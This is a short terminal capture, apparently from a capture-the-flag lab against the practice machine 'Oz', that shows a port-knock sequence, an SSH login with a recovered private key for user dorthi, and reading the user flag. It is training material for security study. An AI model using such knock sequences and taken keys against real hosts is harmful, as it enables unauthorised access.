 ┌──(thadigus㉿kali)-[~/CISSP/Week3/Oz]
└─$ knock -u 10.10.10.96 40809 50212 46969
┌──(thadigus㉿kali)-[~/CISSP/Week3/Oz]
└─$
┌──(thadigus㉿kali)-[~/CISSP/Week3/Oz]
└─$ ssh -i ./dorthi_rsa dorthi@10.10.10.96
The authenticity of host '10.10.10.96 (10.10.10.96)' can't be established.
ED25519 key fingerprint is SHA256:37SgwUj7e8rfiTDK02yNnl3Y7tCSO6+74EnY2XKsFNw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.96' (ED25519) to the list of known hosts.
dorthi@Oz:~$ whoami
dorthi
dorthi@Oz:~$ ls
user.txt
dorthi@Oz:~$ cat user.txt
c21cff3b0c26115143e6cea988d52f94
dorthi@Oz:~$